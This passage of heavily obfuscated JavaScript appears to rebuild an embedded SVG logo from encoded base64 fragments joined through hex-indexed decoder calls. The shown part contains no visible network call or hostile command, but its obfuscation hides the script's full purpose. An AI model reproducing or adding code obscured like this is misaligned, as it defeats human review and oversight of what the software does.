x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d